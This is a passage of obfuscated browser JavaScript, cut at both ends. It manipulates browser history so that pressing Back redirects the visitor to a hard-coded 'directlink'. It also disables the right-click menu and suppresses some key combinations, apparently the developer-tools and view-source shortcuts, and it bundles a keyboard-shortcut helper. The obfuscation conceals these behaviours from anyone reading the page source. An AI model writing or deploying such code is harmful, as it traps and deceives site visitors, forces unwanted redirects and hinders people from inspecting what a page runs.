_0x33937a(_0x378a2f,_0x508461,_0xf48436,_0x3511df){return _0xc41f29(_0x3511df,_0x508461-0xde,_0xf48436-0x1e0,_0xf48436-0x2c0);}function _0x13acd0(_0x5db909,_0x4260e5,_0x29878c,_0x5f4865){return _0x2868c7(_0x5db909-0x178,_0x29878c,_0x5db909- -0x7b,_0x5f4865-0x133);}const _0x304097={'fpyNC':function(_0xab0ecf,_0x40df86){return _0xab0ecf!==_0x40df86;},'ikOgX':_0x13acd0(0x455,0x4f7,0x693,0x369),'tjMNq':function(_0x1fcc4b,_0x4e3cc1){return _0x1fcc4b===_0x4e3cc1;},'jlXJh':function(_0x2c4793,_0x5e3b97,_0x4d4e86){return _0x2c4793(_0x5e3b97,_0x4d4e86);},'hXaSQ':function(_0x1a0dd5,_0x2a23d0){return _0x1a0dd5+_0x2a23d0;},'YNzZz':_0x33937a(0x5a4,0x62a,0x742,0x76a),'kdEQr':_0x13acd0(0x5d4,0x379,0x7bc,0x60d)};history[_0x33937a(0x5c8,0x4c5,0x697,0x4fb)+'te'](null,document[_0x33937a(0x7be,0x905,0x7df,0x6fa)],_0x304097[_0x13acd0(0x780,0x59d,0x663,0x751)](_0x199755[_0x13acd0(0x5c9,0x6db,0x723,0x407)],_0x304097[_0x13acd0(0x80d,0x9bd,0x79b,0x714)])),history[_0x13acd0(0x813,0x75f,0x6e6,0x77e)](null,document[_0x13acd0(0x88a,0x7ce,0x83f,0x75d)],_0x199755[_0x33937a(0x709,0x5c8,0x51e,0x2d2)]),_0x21b3de[_0x13acd0(0x5b0,0x5ee,0x67c,0x64c)+_0x13acd0(0x851,0x7fc,0x7e3,0xa17)](_0x304097[_0x13acd0(0x532,0x48f,0x32f,0x455)],function(){function _0x3a627a(_0x54dc49,_0x4157b8,_0x356c2c,_0x422a71){return _0x13acd0(_0x422a71- -0x11b,_0x4157b8-0x48,_0x356c2c,_0x422a71-0x128);}function _0xea0d89(_0x1a9605,_0x25cc07,_0x24f15d,_0x3983a2){return _0x33937a(_0x1a9605-0x13d,_0x25cc07-0x186,_0x3983a2- -0x29a,_0x24f15d);}_0x304097[_0xea0d89(0x2af,0x635,0x6ec,0x4f5)](_0xea0d89(0x82,0x180,-0x3f,0x110),_0x304097[_0xea0d89(0x3c9,0x198,0x456,0x285)])?_0x30a9f6=_0x3f183d[_0x3a627a(0x3f3,0x6ab,0x34c,0x56d)][0x19*0xca+0x2489+-0x3*0x12c1][_0x3a627a(0x57c,0x573,0x6d4,0x4ee)]:_0x304097[_0x3a627a(0x56b,0x80d,0x5b9,0x6be)](_0x199755[_0x3a627a(0x8ba,0x4d2,0x5c7,0x689)],_0xea0d89(0x56b,0x4d2,0x5f9,0x4a8))&&(history[_0x3a627a(0x820,0x860,0x420,0x627)+'te'](null,document[_0xea0d89(0x6fc,0x667,0x2ee,0x545)],_0x199755[_0x3a627a(0x2d4,0x58d,0x5bf,0x4ae)]),_0x304097[_0x3a627a(0x143,0x4e4,0x4ec,0x329)](setTimeout,function(){function _0x79be6(_0x33cf7c,_0x2d1772,_0x6580c7,_0x461bc0){return _0x3a627a(_0x33cf7c-0x9,_0x2d1772-0x13e,_0x6580c7,_0x33cf7c-0x17);}function _0x579a84(_0xe503,_0x186382,_0x129969,_0x35f0a1){return _0x3a627a(_0xe503-0xaa,_0x186382-0x175,_0x35f0a1,_0xe503-0xdc);}_0x21b3de[_0x579a84(0x6bb,0x6b7,0x831,0x69a)][_0x579a84(0x65f,0x544,0x811,0x4b6)]=directlink;},0x1*-0x1dd2+0xe*-0x293+0x41dc));},![]);}(window,location);function redirectCU(_0x473046){function _0x157503(_0x25257e,_0x58b764,_0x3671d0,_0x5c06cf){return _0xc41f29(_0x5c06cf,_0x58b764-0x3b,_0x3671d0-0x1e2,_0x25257e- -0x3e);}const _0x15e167={};_0x15e167[_0x1b2e27(0x23a,0xb2,0x24c,0x1c2)]=function(_0x290c18,_0x4d842a){return _0x290c18==_0x4d842a;};function _0x1b2e27(_0x4bb703,_0x2ab659,_0x58941f,_0xc9109d){return _0xc41f29(_0x4bb703,_0x2ab659-0x178,_0x58941f-0x2e,_0xc9109d-0xfc);}const _0xcff071=_0x15e167;_0x473046[_0x157503(0x3c1,0x52f,0x1cd,0x428)]&&_0xcff071[_0x1b2e27(0x7f,0x244,0x3f7,0x1c2)](_0x473046[_0x1b2e27(0x319,0x224,0x266,0x456)],0x2b7*-0x9+0x1*-0x1d2d+0x35f1)&&(window[_0x157503(0x351,0x359,0x3df,0x545)][_0x1b2e27(0x528,0x57e,0x4e0,0x42f)]=directlink);}document[_0xc41f29(0x2bb,0x28b,0x208,0x1bb)]=redirectCU,window[_0x2868c7(0x843,0x827,0x78f,0x5cd)+_0xc41f29(0x276,0x1ba,0x3b3,0x281)]=function(){return![];};function _0xc41f29(_0x1ed980,_0x4a72d1,_0x27c6a5,_0xa86433){return _0x12d7(_0xa86433- -0x17,_0x1ed980);}$(document)[_0xc41f29(0x6f5,0x658,0x42f,0x4d6)](function(_0x2c4b31){function _0x33a448(_0x3091f5,_0x32030b,_0x2a894c,_0x4cae2b){return _0xc41f29(_0x2a894c,_0x32030b-0x1d,_0x2a894c-0x132,_0x3091f5-0x128);}function _0x5e3ab8(_0x123e61,_0x30bd4c,_0x6e0368,_0x288bde){return _0x2868c7(_0x123e61-0x1ac,_0x30bd4c,_0x6e0368- -0x70d,_0x288bde-0x2c);}const _0x1a46e9={'ThYeQ':function(_0x383182,_0x36085e){return _0x383182*_0x36085e;},'wTPTB':function(_0x9e0e19,_0x493089){return _0x9e0e19*_0x493089;},'ndrvI':function(_0x1ea2f4,_0x3ee890){return _0x1ea2f4<_0x3ee890;},'ElZCg':function(_0x25f91e,_0x220666){return _0x25f91e(_0x220666);},'nPDar':function(_0x54c3cd,_0x23c0e7){return _0x54c3cd+_0x23c0e7;},'kfGSB':function(_0x137904,_0x14485a){return _0x137904+_0x14485a;},'TWvdI':_0x33a448(0x290,0x20e,0x2b1,0x37c),'FvPFe':function(_0x1c2375,_0x325233){return _0x1c2375==_0x325233;},'WFIez':function(_0x50f14f,_0x4fc207){return _0x50f14f==_0x4fc207;},'xXSBQ':function(_0x5c5e65,_0xa21426){return _0x5c5e65==_0xa21426;},'MZfIe':function(_0x46002f,_0x17bcdd){return _0x46002f==_0x17bcdd;},'RkNLd':_0x5e3ab8(0x343,0x245,0x133,0x12f),'DCdAP':_0x33a448(0x2b5,0x1a6,0x262,0x4ef)};if(_0x1a46e9[_0x5e3ab8(0x10f,0x31c,0x17e,0xee)](_0x2c4b31[_0x5e3ab8(-0x240,-0x213,-0xba,-0x12f)],-0xd*-0x83+0x3*0x87d+-0x1fa3))return![];else{if(_0x2c4b31[_0x33a448(0x527,0x6e5,0x669,0x599)]&&_0x2c4b31[_0x5e3ab8(-0x1bd,0x1e8,0x4e,0x1f1)]&&_0x1a46e9[_0x33a448(0x5cd,0x50d,0x499,0x4c1)](_0x2c4b31[_0x33a448(0x395,0x385,0x5a6,0x3e1)],-0x12f5+-0x1*-0x327+0x3*0x55d)||_0x2c4b31[_0x5e3ab8(0xf7,0x334,0xd8,0x28c)]&&_0x2c4b31[_0x5e3ab8(0x67,0x1e4,0x4e,-0x3e)]&&_0x1a46e9[_0x33a448(0x47b,0x636,0x2b9,0x532)](_0x2c4b31[_0x33a448(0x395,0x199,0x583,0x403)],0x131b+0x1*0x16a+-0x1*0x143b)||_0x2c4b31[_0x5e3ab8(-0x88,0x70,0xd8,-0x12f)]&&_0x1a46e9[_0x33a448(0x294,0x497,0x150,0x1c7)](_0x2c4b31[_0x33a448(0x395,0x312,0x550,0x26d)],0x176*0x1+0xd32+-0x1*0xe53)||_0x2c4b31[_0x5e3ab8(-0x72,0x6,0xd8,0x14d)]&&_0x1a46e9[_0x33a448(0x56f,0x64c,0x567,0x6a9)](_0x2c4b31[_0x33a448(0x395,0x564,0x56e,0x43d)],-0x263*0xd+0x202f+-0xd8)){if(_0x1a46e9[_0x33a448(0x37c,0x334,0x203,0x24a)]!==_0x1a46e9[_0x5e3ab8(0x283,0xb1,0x217,0x382)])return![];else{let _0x29035b=_0x152bb3[_0x4a84c5[_0x5e3ab8(-0xff,0xf9,-0x114,-0x23f)](_0x1a46e9[_0x5e3ab8(-0xf9,-0x26b,-0x1d1,-0x11c)](_0x1d922e[_0x5e3ab8(0x446,0x17a,0x1f9,0x305)](),_0x47258e[_0x33a448(0x660,0x7b8,0x849,0x5d1)]))],_0x3fc117=_0x5ba26f[_0x24b31d[_0x5e3ab8(-0x2aa,0xb0,-0x114,0xa)](_0x1a46e9[_0x5e3ab8(-0xaa,-0x113,-0x209,-0x389)](_0x2ae40a[_0x5e3ab8(0x109,-0x26,0x1f9,0x2a)](),_0x401aee[_0x5e3ab8(0xdd,0x121,0x211,0xdf)]))];_0x1a46e9[_0x5e3ab8(-0x76,0x113,-0x42,0x171)](_0x127416[_0x33a448(0x648,0x4bf,0x7b5,0x4fa)](),-0x1a5*0xd+-0x2f*0x2d+0x1da4+0.3)?_0x1a46e9[_0x5e3ab8(0x8a,0x246,0xaa,-0xdc)](_0x10330d,_0x1a46e9[_0x5e3ab8(0x187,0x13b,-0xb5,0x107)](_0x1a46e9[_0x5e3ab8(-0x56,-0x283,-0x28,-0x7f)](_0x1a46e9[_0x5e3ab8(0x2bc,0xf4,0x1a3,0x3b3)],_0x29035b)+'\x20',_0x3fc117)):_0x1a46e9[_0x33a448(0x4f9,0x6e7,0x618,0x33e)](_0x41ac27,_0x1a46e9[_0x33a448(0x427,0x350,0x38b,0x22b)](_0x1a46e9[_0x33a448(0x427,0x5a0,0x3a6,0x4ce)](_0x29035b,'\x20'),_0x3fc117));}}}}),(shortcut={'all_shortcuts':{},'add':function(_0x3ef3e6,_0x57173d,_0x1a63c7){const _0x50b5d3={'YpcBX':_0x505563(0x4de,0x346,0x30c,0x6bd),'dasoj':_0x505563(0x6e6,0x590,0x7ad,0x7a1),'rjraw':function(_0x455b42,_0x12c7fe){return _0x455b42+_0x12c7fe;},'zlAxa':function(_0x3fc507,_0x10f8b7){return _0x3fc507+_0x10f8b7;},'dzXBB':_0x505563(0x58c,0x63f,0x518,0x47e),'FiNar':function(_0x56c99e,_0x30ef7f){return _0x56c99e>_0x30ef7f;},'KZNPk':_0x505563(0x584,0x660,0x502,0x5c6),'oFFQS':_0x505563(0x2d1,0x9e,0x8f,0x46f),'MDsxm':_0x2eb94d(0xac,0x139,-0x19f,0x9a)+_0x2eb94d(-0x136,0x91,0x9e,-0x151),'uVyFk':function(_0x131017,_0x21e04f){return _0x131017==_0x21e04f;},'DQCNM':_0x505563(0x5a5,0x34a,0x593,0x3ba),'tWjkR':_0x505563(0x3b3,0x3d3,0x2a9,0x27a),'pdbdi':function(_0x30b921,_0xe38b1b){return _0x30b921==_0xe38b1b;},'FgeFS':function(_0x1c72f3,_0x36e75d){return _0x1c72f3(_0x36e75d);},'ywTJu':function(_0x388de3,_0x594491){return _0x388de3<_0x594491;},'ZtAoF':_0x505563(0x67f,0x824,0x5fa,0x477),'FJGvX':_0x2eb94d(0x1c4,-0x5b,0x3d4,-0x12),'BOyaH':function(_0x25f658,_0x5a5e8a){return _0x25f658==_0x5a5e8a;},'AqSOn':_0x505563(0x6f4,0x75b,0x78c,0x4f8),'FmAWa':_0x505563(0x377,0x271,0x598,0x1ae),'UeKpI':function(_0x1dbbd5,_0x51b9c6){return _0x1dbbd5<_0x51b9c6;},'QdeBx':_0x505563(0x682,0x5bc,0x834,0x74e),'UUrCc':function(_0x24ec5a,_0x1bf800){return _0x24ec5a==_0x1bf800;},'QQwkY':_0x505563(0x563,0x356,0x656,0x6a6),'SCdrZ':_0x505563(0x2ea,0x435,0x479,0x1a3),'VFJnk':function(_0x26f9f7,_0x486e49){return _0x26f9f7+_0x486e49;}},_0x5d69b2={};_0x5d69b2[_0x505563(0x580,0x7cc,0x46c,0x73d)]=_0x50b5d3[_0x505563(0x586,0x5a2,0x6a6,0x6ce)],_0x5d69b2[_0x505563(0x363,0x323,0x49d,0x10c)]=!(0x293+-0x14c1+0x122f),_0x5d69b2[_0x505563(0x58f,0x6c7,0x53d,0x427)+_0x2eb94d(0x110,0x61,0x357,0x3b)]=!(0x1*0x334+-0xf*0x22d+-0x6*-0x4e8),_0x5d69b2[_0x2eb94d(0x4b,-0x5e,0x26b,-0x1e4)]=document,_0x5d69b2[_0x2eb94d(-0xbc,0xa9,-0x39,0xd2)]=!(-0x5*0x65e+0x1*0x18fa+0x6dd);var _0x32ff45=_0x5d69b2;if(_0x1a63c7){for(var _0x5476b7 in _0x32ff45)_0x50b5d3[_0x2eb94d(-0x19f,-0x2d1,-0xd1,0x52)](_0x50b5d3[_0x505563(0x673,0x418,0x4c8,0x68d)],typeof _0x1a63c7[_0x5476b7])&&(_0x1a63c7[_0x5476b7]=_0x32ff45[_0x5476b7]);}else _0x1a63c7=_0x32ff45;function _0x505563(_0x2879e0,_0xfb6059,_0xc22281,_0x416f9f){return _0xc41f29(_0xc22281,_0xfb6059-0x1c4,_0xc22281-0x1ca,_0x2879e0-0x1ac);}function _0x2eb94d(_0x1449c7,_0x28162c,_0x41edd6,_0x522914){return _0xc41f29(_0x41edd6,_0x28162c-0x1a4,_0x41edd6-0xbf,_0x1449c7- -0x2f3);}_0x32ff45=_0x1a63c7[_0x505563(0x4ea,0x299,0x596,0x6bc)],_0x50b5d3[_0x505563(0x300,0x3c2,0x30b,0x41d)](_0x50b5d3[_0x2eb94d(0x159,0x6a,0x180,0x277)],typeof _0x1a63c7[_0x2eb94d(0x4b,-0xac,-0x1f1,-0xcc)])&&(_0x32ff45=document[_0x505563(0x661,0x7a1,0x780,0x4ce)+_0x505563(0x44e,0x506,0x62a,0x1f3)](_0x1a63c7[_0x2eb94d(0x4b,0xff,0xbe,0x25b)])),_0x3ef3e6=_0x3ef3e6[_0x505563(0x3d8,0x2f7,0x4b3,0x590)+'e'](),_0x5476b7=function(_0x2207c2){function _0x1cebd1(_0x460354,_0x506057,_0x459642,_0x1320ec){return _0x2eb94d(_0x506057-0x2ff,_0x506057-0x18,_0x459642,_0x1320ec-0x6d);}function _0x5a4045(_0x575591,_0x295452,_0x5b8cf7,_0x4ba4a5){return _0x2eb94d(_0x575591-0x3f1,_0x295452-0xde,_0x4ba4a5,_0x4ba4a5-0x5d);}if(_0x50b5d3[_0x5a4045(0x1dc,0x5d,0xde,0x21e)]!==_0x50b5d3[_0x1cebd1(0x1e1,0x168,0x223,0x62)]){const _0x7428f8=_0x50b5d3[_0x5a4045(0x2fa,0xa9,0x290,0x46b)][_0x1cebd1(0x239,0x413,0x330,0x457)]('|');let _0x4b4fd7=-0xfa6+0x16fa*0x1+-0x1*0x754;while(!![]){switch(_0x7428f8[_0x4b4fd7++]){case'0':const _0x515d7f={};_0x515d7f['`']='~',_0x515d7f['1']='!',_0x515d7f['2']='@',_0x515d7f['3']='#',_0x515d7f['4']='$',_0x515d7f['5']='%',_0x515d7f['6']='^',_0x515d7f['7']='&',_0x515d7f['8']='*',_0x515d7f['9']='(',_0x515d7f['0']=')',_0x515d7f['-']='_',_0x515d7f['=']='+',_0x515d7f[';']=':',_0x515d7f['\x27']='\x22',_0x515d7f[',']='<',_0x515d7f['.']='>',_0x515d7f['/']='?',_0x515d7f['\x5c']='|';const _0x464226={};_0x464226[_0x1cebd1(0x11f,0x268,0x10a,0x5f)]=0x1b,_0x464226[_0x1cebd1(0x418,0x423,0x2e5,0x366)]=0x1b,_0x464226[_0x1cebd1(0x5ef,0x543,0x366,0x6a9)]=0x9,_0x464226[_0x5a4045(0x3a5,0x418,0x23d,0x569)]=0x20,_0x464226[_0x1cebd1(0x3c6,0x57d,0x5c9,0x3ba)]=0xd,_0x464226[_0x1cebd1(0x148,0x34d,0x42c,0x127)]=0xd,_0x464226[_0x5a4045(0x36e,0x3b7,0x147,0x2ab)]=0x8,_0x464226[_0x5a4045(0x47b,0x290,0x55f,0x694)]=0x91,_0x464226[_0x5a4045(0x44b,0x53b,0x444,0x373)+'k']=0x91,_0x464226[_0x5a4045(0x276,0x182,0x10b,0x35b)]=0x91,_0x464226[_0x5a4045(0x24e,0x3f1,0x403,0xb)]=0x14,_0x464226[_0x1cebd1(0x2f2,0x467,0x643,0x432)]=0x14,_0x464226[_0x5a4045(0x3c3,0x20c,0x1c4,0x499)]=0x14,_0x464226[_0x1cebd1(0x4f7,0x2a0,0x11f,0x37c)]=0x90,_0x464226[_0x1cebd1(0x62,0x1d2,0x3fa,0x134)]=0x90,_0x464226[_0x1cebd1(0x3b2,0x2d0,0xae,0x311)]=0x90,_0x464226[_0x5a4045(0x1e3,0x1b4,0xee,0x8d)]=0x13,_0x464226[_0x1cebd1(0xf0,0x2be,0x2f1,0x263)]=0x13,_0x464226[_0x5a4045(0x25c,0x36,0x424,0x3d7)]=0x2d,_0x464226[_0x1cebd1(0x50a,0x3c4,0x5bf,0x525)]=0x24,_0x464226[_0x5a4045(0x672,0x60c,0x6cc,0x776)]=0x2e,_0x464226[_0x5a4045(0x242,-0xd,0x204,-0x12)]=0x23,_0x464226[_0x1cebd1(0x160,0x110,-0x128,0x14f)]=0x21,_0x464226[_0x5a4045(0x38e,0x214,0x2d4,0x4f8)]=0x21,_0x464226['pu']=0x21,_0x464226[_0x1cebd1(0x358,0x2b2,0x220,0x212)]=0x22,_0x464226[_0x1cebd1(0x7c2,0x57e,0x61a,0x47d)]=0x22,_0x464226['pd']=0x22,_0x464226[_0x5a4045(0x574,0x541,0x38f,0x3f8)]=0x25,_0x464226['up']=0x26,_0x464226[_0x1cebd1(0x2b3,0x27b,0xdd,0x414)]=0x27,_0x464226[_0x1cebd1(0x21b,0x164,0x34a,0x1e7)]=0x28,_0x464226['f1']=0x70,_0x464226['f2']=0x71,_0x464226['f3']=0x72,_0x464226['f4']=0x73,_0x464226['f5']=0x74,_0x464226['f6']=0x75,_0x464226['f7']=0x76,_0x464226['f8']=0x77,_0x464226['f9']=0x78,_0x464226[_0x5a4045(0x2ba,0x302,0x3ab,0x7b)]=0x79,_0x464226[_0x1cebd1(0x3a0,0x153,0x90,0x79)]=0x7a,_0x464226[_0x5a4045(0x220,0x321,0x3df,0x21d)]=0x7b;var _0xa14634=_0x3ef3e6[_0x1cebd1(0x3a2,0x413,0x2f6,0x301)]('+'),_0x13125e=-0x1*-0xac1+-0xd*0x291+0x169c,_0x46f6b8=_0x515d7f,_0x17e698=_0x464226,_0x345fff=!(-0x16b+0xccc+0x34*-0x38),_0x10ff4b=!(0xf1f+-0x17cb+0x8ad),_0x5ac13f=!(0x15cb*-0x1+-0x1c19+0xf1*0x35),_0x153ac1=!(-0x99a+-0x2b*-0xc5+-0x1*0x177c),_0x44ab55=!(-0x10af*0x2+0x123f+0xf20),_0x478fb5=!(0x2278+0x4*0x403+-0x3283),_0x3bfe79=!(-0xdb0+0x1*-0x2596+-0x1*-0x3347),_0x41557a=!(0x7f*-0x1d+0x16a0+-0x83c*0x1);continue;case'1':if(_0x1a63c7[_0x1cebd1(0x38b,0x3ef,0x54a,0x515)+_0x1cebd1(0x287,0x40f,0x62f,0x471)]){var _0x101e69;_0x2207c2[_0x5a4045(0x43c,0x56e,0x4eb,0x3e7)]?_0x101e69=_0x2207c2[_0x1cebd1(0x10b,0x34a,0x24d,0x1cf)]:_0x2207c2[_0x5a4045(0x3f8,0x1b8,0x42b,0x3e6)]&&(_0x101e69=_0x2207c2[_0x5a4045(0x3f8,0x57a,0x36d,0x3fa)]),_0x50b5d3[_0x1cebd1(0x444,0x259,0x1ee,0x131)](-0x1be9*0x1+-0x2510+0x207e*0x2,_0x101e69[_0x5a4045(0x1fc,0x341,0x1c0,0x29a)])&&(_0x101e69=_0x101e69[_0x5a4045(0x4eb,0x2e1,0x659,0x51a)]);if(_0x50b5d3[_0x5a4045(0x521,0x3b2,0x5bb,0x60e)]==_0x101e69[_0x1cebd1(0x291,0x15f,0x8,0x11b)]||_0x50b5d3[_0x5a4045(0x4db,0x5da,0x512,0x700)]==_0x101e69[_0x5a4045(0x251,0x34a,0x2a0,0x202)])return;}continue;case'2':_0x2207c2=_0x2207c2||window[_0x5a4045(0x51d,0x48b,0x368,0x452)];continue;case'3':_0x2207c2[_0x1cebd1(0x2c2,0x279,0x14f,0x47d)]?code=_0x2207c2[_0x5a4045(0x36b,0x37c,0x313,0x205)]:_0x2207c2[_0x1cebd1(0x484,0x366,0x11a,0x35f)]&&(code=_0x2207c2[_0x1cebd1(0x1b9,0x366,0x287,0x156)]),_0x101e69=String[_0x1cebd1(0x4ad,0x27f,0x4bc,0x378)+'de'](code)[_0x5a4045(0x32a,0x371,0x41d,0x49c)+'e'](),-0xd3*-0x5+0xc73*-0x3+0x7*0x4da==code&&(_0x101e69=','),-0x49*-0x7c+-0x57d*0x5+-0x1*0x72d==code&&(_0x101e69='.');continue;case'4':if(_0x13125e==_0xa14634[_0x1cebd1(0x390,0x544,0x3e8,0x678)]&&_0x50b5d3[_0x5a4045(0x34b,0x356,0x56d,0x416)](_0x153ac1,_0x5ac13f)&&_0x50b5d3[_0x1cebd1(0x283,0x38b,0x296,0x224)](_0x10ff4b,_0x345fff)&&_0x50b5d3[_0x5a4045(0x47d,0x6a0,0x457,0x368)](_0x478fb5,_0x44ab55)&&_0x50b5d3[_0x5a4045(0x47d,0x32c,0x2c5,0x5f0)](_0x41557a,_0x3bfe79)&&(_0x50b5d3[_0x1cebd1(0x400,0x517,0x3ce,0x63e)](_0x57173d,_0x2207c2),!_0x1a63c7[_0x5a4045(0x2b5,0x1be,0x421,0x22c)]))return _0x2207c2[_0x5a4045(0x45d,0x659,0x295,0x5b3)+'le']=!(0x2591+-0x213e+-0x453),_0x2207c2[_0x5a4045(0x57d,0x6ca,0x39c,0x4c5)+'e']=!(-0xf0f+0x1ab4+-0xba4),_0x2207c2[_0x5a4045(0x1fb,0x331,0x3a0,0x20e)+_0x1cebd1(0x13c,0x24a,0xe,0x115)]&&(_0x2207c2[_0x5a4045(0x1fb,-0x3,0xb4,0x41c)+_0x5a4045(0x33c,0x414,0x1af,0x10d)](),_0x2207c2[_0x5a4045(0x454,0x376,0x437,0x283)+_0x5a4045(0x29f,0x1b2,0x3d8,0x1bc)]()),!(0x1*-0xc70+-0x1682+0x185*0x17);continue;case'5':for(var _0x273afe=0x166d+-0xfc4+-0x6a9;k=_0xa14634[_0x273afe],_0x50b5d3[_0x5a4045(0x657,0x5bf,0x81f,0x4d8)](_0x273afe,_0xa14634[_0x5a4045(0x636,0x694,0x692,0x885)]);_0x273afe++)_0x50b5d3[_0x5a4045(0x47d,0x4f3,0x39d,0x620)](_0x1cebd1(0x1e1,0x1cd,0xec,0x16d),k)||_0x50b5d3[_0x1cebd1(0x42f,0x38b,0x1fb,0x253)](_0x50b5d3[_0x1cebd1(0x2cc,0x310,0x184,0x487)],k)?(_0x13125e++,_0x5ac13f=!(-0x1114+0x6f+0x10a5)):_0x50b5d3[_0x5a4045(0x403,0x22b,0x2fa,0x47d)]==k?(_0x13125e++,_0x345fff=!(-0x5*0x682+-0x6d3*-0x2+0x4b9*0x4)):_0x50b5d3[_0x1cebd1(0x141,0x1fe,-0x23,0x3f9)](_0x50b5d3[_0x5a4045(0x3e5,0x334,0x60f,0x41a)],k)?(_0x13125e++,_0x44ab55=!(0x1dcb+0x337*0x5+-0x2dde)):_0x50b5d3[_0x5a4045(0x2f0,0x20b,0x100,0x506)](_0x50b5d3[_0x1cebd1(0x4b0,0x43e,0x55f,0x2a0)],k)?(_0x13125e++,_0x3bfe79=!(-0x1*0x1e59+-0x1b8e+0x3d*0xf3)):_0x50b5d3[_0x5a4045(0x41a,0x1ef,0x305,0x4e7)](0xcc3+0x3*-0xb65+0x156d,k[_0x5a4045(0x636,0x80c,0x477,0x582)])?_0x50b5d3[_0x1cebd1(0x237,0x1fe,0x65,0x3e9)](_0x17e698[k],code)&&_0x13125e++:_0x1a63c7[_0x5a4045(0x335,0x390,0x2e6,0x2b1)]?_0x1a63c7[_0x5a4045(0x335,0x3cd,0x2df,0x4c8)]==code&&_0x13125e++:_0x50b5d3[_0x5a4045(0x2f0,0x4b5,0x2ce,0x10a)](_0x101e69,k)?_0x13125e++:_0x46f6b8[_0x101e69]&&_0x2207c2[_0x1cebd1(0x308,0x381,0x28c,0x42c)]&&(_0x101e69=_0x46f6b8[_0x101e69],_0x101e69==k&&_0x13125e++);continue;case'6':_0x2207c2[_0x5a4045(0x4fd,0x4e2,0x370,0x741)]&&(_0x153ac1=!(0x10c5+0x2*0x375+-0x17af)),_0x2207c2[_0x1cebd1(0x1fc,0x381,0x536,0x396)]&&(_0x10ff4b=!(-0x1*-0xc13+-0xd3f+0x12c)),_0x2207c2[_0x1cebd1(0xf1,0x1e6,0x39c,0x3da)]&&(_0x478fb5=!(-0x1*-0x21c7+-0x36a+-0x3*0xa1f)),_0x2207c2[_0x5a4045(0x1d9,0x3e3,0x3e5,0x22c)]&&(_0x41557a=!(-0x119*0x11+0x1edb+-0xc32));continue;}break;}}else{let _0xafd42e=_0x5205d8[_0x1cebd1(0x4da,0x388,0x352,0x2f5)+_0x5a4045(0x253,0x1c6,0x321,0xb5)](_0x50b5d3[_0x1cebd1(0x22f,0x398,0x248,0x4dd)]);_0xafd42e[_0x1cebd1(0xec,0x327,0x16b,0x4ae)]=_0x50b5d3[_0x1cebd1(0xe2,0x23b,0x5e,0x193)];let _0x30081c=_0x2d6365[_0x1cebd1(0x3d8,0x413,0x5e2,0x5b0)](':')[0x39*0x93+0x129f+0x139*-0x2a],_0x6f68dc=_0x2486e6[_0x1cebd1(0x647,0x413,0x208,0x1d5)](':')[-0x1daf*-0x1+0x1ffd+-0x3dab];_0xafd42e[_0x5a4045(0x5d9,0x38b,0x626,0x745)]=_0x50b5d3[_0x1cebd1(0x175,0x305,0x4b8,0x27a)](_0x50b5d3[_0x5a4045(0x21b,0x12,0x345,0x118)](_0x1cebd1(0x3b1,0x196,0xe1,0x390)+_0x5a4045(0x3d0,0x264,0x5e2,0x2a8),_0x30081c),_0x50b5d3[_0x1cebd1(0xb6,0x308,0x560,0xf5)])+_0x6f68dc,_0x227c3a[_0x1cebd1(0x55f,0x3d8,0x55d,0x362)+'d'](_0xafd42e);if(_0x50b5d3[_0x5a4045(0x5a9,0x541,0x713,0x5b3)](_0x3357b9[_0x5a4045(0x372,0x4b1,0x598,0x1ca)][_0x5a4045(0x636,0x55c,0x618,0x41b)],0x2e*0x70+0xd0+0x2*-0xa74))_0x958fc5[_0x5a4045(0x47c,0x49b,0x6a4,0x5cf)+'d'](_0x444a24[_0x1cebd1(0xe1,0x280,0x2a0,0x271)][0x53*0x7+0x1*-0x142b+-0x8f3*-0x2]);}},this[_0x505563(0x6f7,0x7df,0x752,0x77a)+_0x2eb94d(-0x1ad,-0x37,-0x1d1,0x8f)][_0x3ef3e6]={'callback':_0x5476b7,'target':_0x32ff45,'event':_0x1a63c7[_0x505563(0x580,0x58e,0x639,0x731)]},_0x32ff45[_0x505563(0x3f1,0x4b9,0x425,0x4c4)+_0x505563(0x692,0x736,0x830,0x5e0)]?_0x32ff45[_0x505563(0x3f1,0x447,0x342,0x378)+_0x505563(0x692,0x887,0x806,0x756)](_0x1a63c7[_0x505563(0x580,0x70b,0x702,0x39d)],_0x5476b7,!(-0x1418+0xbe1+0x838)):_0x32ff45[_0x505563(0x679,0x661,0x893,0x4ce)+'t']?_0x32ff45[_0x505563(0x679,0x4d7,0x892,0x64a)+'t']('on'+_0x1a63c7[_0x505563(0x580,0x699,0x526,0x770)],_0x5476b7):_0x32ff45[_0x50b5d3[_0x2eb94d(-0xb2,-0x92,-0x26c,-0x25d)]('on',_0x1a63c7[_0x2eb94d(0xe1,0x42,-0xad,0x125)])]=_0x5476b7;},'remove':function(_0x7c19b2){const _0x44614a={};function _0x4da4f0(_0x95bfdf,_0x1efcbc,_0x4ac219,_0x405f2b){return _0x2868c7(_0x95bfdf-0x52,_0x405f2b,_0x4ac219- -0x121,_0x405f2b-0x182);}_0x44614a[_0x4af61c(0x13,0x20f,-0x11f,-0x7f)]=function(_0x482228,_0x39d7a1){return _0x482228+_0x39d7a1;};const _0x16a92e=_0x44614a;var _0x7c19b2=_0x7c19b2[_0x4da4f0(0x679,0x58a,0x4f1,0x696)+'e'](),_0x50d74b=this[_0x4da4f0(0x7ba,0x769,0x810,0x941)+_0x4da4f0(0x4f6,0x477,0x40b,0x1c6)][_0x7c19b2];function _0x4af61c(_0xaf8dcc,_0x5001ad,_0x328788,_0x3501c8){return _0xc41f29(_0x3501c8,_0x5001ad-0x150,_0x328788-0x1e4,_0xaf8dcc- -0xcc);}delete this[_0x4da4f0(0x617,0x5e9,0x810,0x6bf)+_0x4da4f0(0x3ff,0x236,0x40b,0x1dc)][_0x7c19b2];if(_0x50d74b){var 